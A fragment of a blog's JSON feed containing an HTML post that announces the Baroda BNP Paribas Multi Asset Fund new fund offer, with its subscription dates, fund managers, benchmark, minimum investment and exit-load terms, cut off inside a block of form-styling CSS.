Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcUDZvztjQ6V19vxw1lZB3oe3e6ZgAwFOlQbx6zYTUMv5vfILo6LfrEuBWS_Hv2A_eH1i7JhhtiYlJPRGtaqApYTim7i12EExFkln7iXWUhNE5IPK1FbWKaroYIFnsnFYOyW0rXcrOx3HT9PikpbvHI0a_qhZf4cNMdmBBu-Qfp3e2d-NWMOjL5tft\/s72-c\/pexels-engin-akyurt-13088177.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-2490885529475385731"},"published":{"$t":"2022-12-12T11:31:00.002+05:30"},"updated":{"$t":"2022-12-12T11:31:57.033+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Baroda BNP Paribas Multi Asset Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Mutual Fund\nis coming out with a NFO in the form of Baroda BNP Paribas Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open ended multi asset allocation scheme investing\nin Equity, Debt \u0026amp; Gold ETF. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from November 28, 2022 to December 12, 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s942\/null-20221209-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BNP Paribas Mutual Fund\" border=\"0\" data-original-height=\"942\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s16000\/null-20221209-WA0001.jpg\" title=\"Baroda BNP Paribas Multi Asset Fund\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Baroda BNP Multi Asset Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E28\/11\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/12\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Jitendra Sriram\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Vikram Pamnani\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENifty 50 TRI (65), Nifty Composite Debt Index (20), Domestic Price of\n  Gold (15)\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMulti Asset Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if 10% of total allotted units are redeemed or switched within 12\n  months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIf units are redeemed or switched beyond 10% limit within 12 months,\n  then 1% of applicable NAV. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if units are switched or redeemed after 12 months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open – ended multi asset fund investing across\nvaried asset classes but within the set limit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/11\/there-are-no-best-mutual-fund-schemes.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why there is no such thing as best mutual fund schemes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Paribas Multi Asset Fund Investment Objectives\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term capital appreciation by\ninvesting primarily in equity \u0026amp; equity related instruments, debt \u0026amp;\nmoney market instruments, REITS\/InVITs and Gold ETF.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  